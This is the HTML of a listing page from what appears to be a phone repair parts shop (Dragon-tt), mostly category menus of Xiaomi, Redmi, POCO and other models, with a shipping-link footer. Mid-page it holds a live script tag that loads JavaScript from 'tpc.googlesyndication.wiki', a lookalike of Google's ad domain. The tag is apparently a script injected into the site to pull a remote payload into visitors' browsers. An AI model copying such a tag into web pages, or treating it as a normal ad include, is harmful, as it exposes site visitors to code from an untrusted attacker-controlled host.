                    <li class="scroll"><a href="News.aspx">News</a></li>
                    <li class="scroll"><a href="denglu.aspx">Member</a></li>
        
                    <li class="scroll"><a href="OrderHelp.aspx">Order Help </a></li>
                    <li class="scroll"><a href="Contact.aspx">Contact</a></li>
					</ul>
				</div><!-- /.navbar-collapse -->
			</div><!-- .container -->
	
			<!-- Start widget-bar -->
			<div class="widget-bar">
				<a href="#" class="close-widget-bar"><i class="fa fa-times mobiel-navclose"></i></a>
				<div class="widget">
				<div id="jquery-accordion-menu" class="jquery-accordion-menu red">
						<div class="jquery-accordion-menu-header" id="form"></div>
						<ul id="demo-list" class="list-unstyled">
						  <li class="active"><a href="/"><i class="fa fa-home"></i>Home </a></li>
						  <li><a href="products.aspx">Products </a>
				           
        <ul class="submenu">
        
        <li><a href="#">Запчасти для мобильных телефонов</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=29">li-ion аккумулятор</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=349">
                                        Батарея для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=325">
                                        Батарея для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=315">
                                        Батарея для POCO</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=288">
                                        Батарея для Mi Pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=147">
                                        Батарея для Huawei</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=271">Экран телефона</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=272">
                                        Экран для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=311">
                                        Экран для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=193">
                                        Экран для POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=225">Задняя крышка</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=153">
                                        Задняя крышка для Mi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=310">
                                        Задняя крышка Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=197">
                                        Задняя крышка POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Repair tools</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=103">For individual</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=326">
                                        Cheap Screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=106">
                                        Cheap Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=61">
                                        Disassemble set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=204">
                                        Fingerprint recognition</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=22">For professional</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=306">
                                        Senior screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=309">
                                        Senior Tweezer</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=265">
                                        Senior Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=229">
                                        Open tool set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=51">
                                        Anti-static tweezers</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Built-in Battery</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=150">smartphone  batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=255">
                                        Huawei battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=258">
                                        battery for xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=238">
                                        Samsung battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=277">
                                        Battery for Meizu&Meilan</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=47">
                                        Battery for Oneplus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=244">
                                        ASUS battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=134">
                                        Mipad battery</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=109">Watch batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=276">
                                        huawei watch</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=155">
                                        Mi watch series</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">For Xiaomi  Parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=89">Repair parts for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=243">
                                        Xiaomi 15T/15T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=85">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=188">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=319">
                                        Xiaomi 14T/14T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=372">
                                        xiaomi 13 Pro/Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=345">
                                        Xiaomi 13</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=15">
                                        Xiaomi 13 Lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=138">
                                        Xiaomi13T/13Tpro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=199">
                                        Xiaomi 12s/12S ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=263">
                                        Xiaomi 12 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=175">
                                        Xiaomi 12/mi 12 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=214">
                                        xiaomi 12T/Mi 12T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=37">
                                        xiaomi 11T/Mi 11T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=133">
                                        Xiaomi 11 ultra/11 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=31">
                                        xiaomi 11 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=58">
                                        mi 11i/Redmi K40 pro+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=26">
                                        xiaomi 11</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=270">
                                        xiaomi 10T/10T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=241">
                                        mi 10T lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=143">
                                        mi note 10/note 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=34">
                                        xiaomi 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=104">
                                        xiaomi 10/10 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=292">
                                        xiaomi 9 pro 5g</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=148">
                                        xiaomi 9T/mi 9T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=274">
                                        xiaomi 9/EE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=230">
                                        xiaomi 9 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=36">
                                        Xiaomi mix 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=96">
                                        xiaomi mix 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=162">
                                        xiaomi max 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=152">
                                        xiaomi max 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=344">
                                        Xiaomi max mi max</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=118">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=125">
                                        xiaomi 8  LITE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=71">
                                        Xiaomi 8 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=76">
                                        xiaomi mix 2 & mix 2s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=239">
                                        xiaomi A3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=191">
                                        xiaomi 9 lite/cc9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=126">
                                        xiaomi 6x /mi A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=247">
                                        xiaomi 5x & A1</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=374">
                                        xiaomi 6 mi6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=333">
                                        xiaomi 4S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=368">
                                        xiaomi mix</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=351">
                                        Xiaomi 5s plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=354">
                                        Xiaomi 5s mi5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=79">
                                        Xiaomi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=213">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=357">
                                        xiaomi note 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=332">
                                        xiaomi 5  mi5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=299">
                                        MiNote & MiNote Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=327">
                                        Xiaomi 4C parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=313">
                                        xiaomi 4i parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=264">
                                        Xiaomi 4 M4 Mi4</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">POCOPHONE series</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=252">POCOphone repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=173">
                                        POCO x7/poco X7 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=216">
                                        POCO C85</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=257">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=136">
                                        POCO F6/F6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=100">
                                        POCO M6/M6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=363">
                                         POCO X6/X6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=30">
                                        POCO M5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=210">
                                        POCO C75</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=114">
                                        POCO X5/X5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=334">
                                        POCO F5/F5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=74">
                                        POCO m4 pro/m4 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=302">
                                        POCO F4 GT/K50 Gaming</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=295">
                                        POCO F4/Redmi K40S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=211">
                                        POCO X4 Pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=294">
                                        POCO X3 GT</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=23">
                                        POCO F3/Redmi K40</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=28">
                                        POCO X3 NFC/X3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=278">
                                        POCO M3/M3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=14">
                                        POCO F3 GT/K40 Game</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=171">
                                        POCO X2/Redmi K30 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=145">
                                        POCO F2 Pro/K30 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=253">
                                        POCOphone F1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Redmi series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=116">Repair parts for redmi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=64">
                                        Redmi 15</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=121">
                                        Redmi 15c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=296">
                                        Redmi note 14 Pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=205">
                                        Redmi 14c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=81">
                                        Redmi A5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=195">
                                        Redmi note 14 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=312">
                                        Redmi note 13 </a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=192">
                                        Redmi note 13 pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=212">
                                        Redmi note 14 global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=360">
                                        Redmi note 12 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=359">
                                        Redmi Note 12/12S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=80">
                                        Redmi 12 4G/5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=308">
                                        Redmi note 11 Series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=269">
                                        Redmi note 11S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=60">
                                        Redmi note 10 Pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=284">
                                        Redmi 10 Redmi 10 Prime</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=203">
                                        Redmi note 10/10S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=256">
                                        Redmi note 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=70">
                                        Redmi 9A Redmi 9C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=165">
                                        Redmi 9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=174">
                                        Note 9 pro Global/note 9S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=105">
                                        Redmi note 9 global version</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=248">
                                        Redmi Note 13 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=117">
                                        Redmi note 8</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=91">
                                        Redmi note 8 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=87">
                                        Redmi note 8T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=27">
                                        Redmi 8/Redmi 8a</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=236">
                                        Redmi  note 7 &  Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=144">
                                        Redmi 7A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=237">
                                        Redmi 7</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=250">
                                        Redmi 6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=72">
                                        Redmi note 6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=168">
                                        Redmi note 5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=163">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=228">
                                        Redmi  note 5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=369">
                                        Redmi note 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=358">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=361">
                                        Redmi 4A/5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=373">
                                        Redmi 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=330">
                                        Redmi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=300">
                                        Redmi  Note 10T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=352">
                                        Redmi note 11 pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=206">
                                        Redmi K30 Supreme</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=189">
                                        Redmi note 9 pro Chinese</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=67">
                                        Redmi 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=154">
                                        Redmi note 10 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=267">
                                        Redmi note 11 pro 5G/+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=231">
                                        Redmi K40 Game edition</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=169">
                                        Redmi note 12 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=350">
                                        Redmi note 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=53">
                                        Redmi 13/Redmi 13 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=323">
                                        Redmi 10C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=240">
                                        Redmi 13C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=196">
                                        Redmi 12C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=242">
                                        Redmi 10A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=322">
                                        Redmi A1/A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=166">
                                        Redmi A3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Black shark series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=337">Black shark repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=342">
                                        Black shark</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=149">
                                         Black shark Hello</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=170">
                                        Black shark 2(SD 855)</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=164">
                                        Black shark 3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Mipad repair parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=123">Pad for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=353">
                                        xiaomi Mipad 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=127">
                                        Mipad 4/4Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=279">
                                        xiaomi mipad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=52">
                                        Mipad 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=198">
                                        Redmi pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=364">
                                        Mipad 5/5 pro</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Oneplus Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=285">Oneplus repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=286">
                                        Oneplus nord series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=328">
                                        Oneplus two Parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=329">
                                        Oneplus X parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=348">
                                        Oneplus three Parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Meizu Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=281">Meizu repair parts</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">iP Repair Accessories</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">ZTE Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=301">ZTE Nubia repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=356">
                                        Nubia Z11 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=347">
                                        Nubia Z9 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=304">
                                        ZTE V5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=305">
                                        zte Blade S6&S6 plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=346">
                                        Nubia Z5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=370">
                                        ZTE Star 1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Korean Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=25">Galaxy Other</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Pad Replacement</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Niche local brands</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=317">Jiayu&Zopo&Cubot&Doogee</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=318">
                                        Jiayu S3 parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Accessories</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=232">Cables & Chargers</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=83">
                                        Data Sync Charge Cable</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=132">
                                        Charger & adapter</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=12">Network category</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=82">
                                        Wireless Network</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
            </ul>
        
						  </li>
						  <li><a href="Video.aspx">Repair</a></li>
						  <li><a href="About.aspx">About Us</a></li>
						  <li><a href="News.aspx">News</a></li>
                          <li><a href="OrderHelp.aspx">Order Help </a></li>
		           </ul>
                    <ul class="clearfix ul_list"><li><a href="denglu.aspx" rel="nofollow" title="Sign In">Sign In</a></li><li><a href="Zhuc.aspx" rel="nofollow" title="Create Account">Create Account</a></li><li><a href="Forgot.aspx" rel="nofollow" title="Forgot your password">Forgot your password</a></li><li><a href="Contact.aspx">Contact</a></li>	</ul><div class="jquery-accordion-menu-footer"><a href="mailto:sales@dragon-tt.com"><i class="glyphicon glyphicon-envelope"></i>sales@dragon-tt.com</a></div>
					</div>
                  </div>
			</div>
			<!-- End widget-bar -->
	</nav>	
</header>


<article class="article">

<div class="nav_overlay"></div>
<section class="section">

<link href="assets/css/home_custom_design.css" rel="stylesheet" type="text/css" />
<link href="assets/css/index.css" rel="stylesheet" type="text/css" />

<link href="assets/css/bootstrap-select.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function selectOnchang(obj) {
        var value = obj.options[obj.selectedIndex].value;
        window.location.href = value;
    }
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>



<div class="mbx_list">
        <div class="clearfix container">
            <ol class="breadcrumb hidden-xs">
                <li class="homes" itemscope=""><a itemprop="url" href="/" title="Home"><span itemprop="title">
                    Home</span></a></li>
                <li class="bj" itemscope=""><a itemprop="url" href="/products.aspx"><span itemprop="title">All Products</span></a></li>
            </ol>
        </div>
</div>
<div class="clearfix container">

	<div class="categry_a">
	<form method="get" id="fm_query" class="clearfix">
		<div class="filter_right">
			<div class="navc_list">
                <div class="sort_title">Sort: </div>
                 <div class="breadcrumt">
                       
                 </div>
				<div id="ddl_sort" class="btn-group">
                    <select id="select_sort" class="form-control" style="width:auto;background-color:#e1e1e1;" data-done-button="true" onchange="selectOnchang(this)">
                       
                     </select>
				</div>
			</div>
		</div>
	</form>
</div>

<div class="categry_list product_classlist">
<script type="application/ld+json">

</script>
    <form method="post" action="./Products.aspx?sid=106" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/RjyDQutGA0YvRiNC60LBkAgEPFgIfAgIDFgZmD2QWAmYPFQIDMTUzI9CX0LDQtNC90Y/RjyDQutGA0YvRiNC60LAg0LTQu9GPIE1pZAIBD2QWAmYPFQIDMzEwH9CX0LDQtNC90Y/[base64]/RjyDQutGA0YvRiNC60LBkAgEPFgIfAgIDFgYCAQ9kFgJmDxUCAzE1MyPQl9Cw0LTQvdGP0Y8g0LrRgNGL0YjQutCwINC00LvRjyBNaWQCAg9kFgJmDxUCAzMxMB/Ql9Cw0LTQvdGP0Y8g0LrRgNGL0YjQutCwIFJlZG1pZAIDD2QWAmYPFQIDMTk3HtCX0LDQtNC90Y/[base64]/pm4Xpu5EiPllpd3UgSmluZ3lhbiBlLWNvbW1lcmNlIGZpcm08L2ZvbnQ+PC9zcGFuPjwvcD5kZCh4eiuEowdyNfPz/WvQnhI2uHZUyujYtvNl6vkehBd4" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AA98EE0D" />
</div>
		<ul class="clearfix">
                 
                        
                        
                    	
		  </ul>
        </form>
	</div>


	<nav class="list_fy">
	<span class="total hide"> Total <em id="list_numes">271</em>
	Products   
	</span>
	<ul id="ContentPlaceHolder1_PageInfo" class="pagination"><li> <a >1/1</a></li><li class="disabled"><span>&laquo;</span></li><li class="active"><span title="1">1</span></li><li><a ><span aria-hidden="true">&raquo;</span></a></li></ul>
    </nav>	
	
</div>




<script src="assets/js/bootstrap-select.min.js" type="text/javascript"></script>


<script src="assets/js/home.js" type="text/javascript"></script>
</section>
		<footer class="footer">

	<div class="footer_a">
		<div class="clearfix container">
			<ul class="footer_nav clearfix">
			<!--	
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Company Info">Company Info</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="About.aspx" title="About Us">About Us</a>
					  </li>
					   
					  <li>
						<a href="About.aspx?classId=3" title=" Google Map"> Terms and Conditions</a>
					  </li>
					  
					  <li>
						<a href="About.aspx?classId=4" title="Service & Warranty">Service & Warranty</a>
					  </li>
					  
					</ul>
					
				  </li>
				
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Help & Support">Help & Support</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="Contact.aspx" title="Contact Us">Contact Us</a>
					  </li>  

					  <li>
						<a href="Contact.aspx" title="Google Map">Google Map</a>
					  </li> 

					</ul>
					
				  </li>
				-->
				  <li class="text-left ul_list col-sm-6 col-md-3">
		<!--<a class="footer_tt"  title="My Account">My Account</a>-->		
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="/dingdan123.aspx" title="My Orders">My Orders</a>
					  </li>
          <!--				  <li>
						<a href="/MyAccount.aspx" title="My Coupon">My Coupon</a>
						
					  </li>	 --> 
					</ul>
					
				  </li>
				
			</ul>
		</div>
	</div>
	<div class="footer_b">
		<div class="container clearfix">
			<div class="footer_b_info clearfix">
				
				<ul class="col-md-6 list-inline list-tab-inline">
					<li>
                  <a href='https://dragon-tt.com/'>Dragon-tt</a>|
<a href='https://www.ozon.ru/seller/dragon-tt-2441113/elektronika-15500/?miniapp=seller_2441113'>Ozon store</a>|
<a href='http://www.posten.se/sv/Sidor/home.aspx'>Sweden Post air mail</a>|
<a href='http://www.dhl.com'>DHL</a>|
<a href='http://17exp.kingtrans.cn/WebTrack?action=list'>Korea direct line</a>|
<a href='https://track24.ru'>Russia-EUB</a>|
<a href='https://www.17track.net/zh-cn'>Track registered air mail</a>|
<a href='http://www.postnl.post/'>Netherlands Post Register Air Mail</a></br>
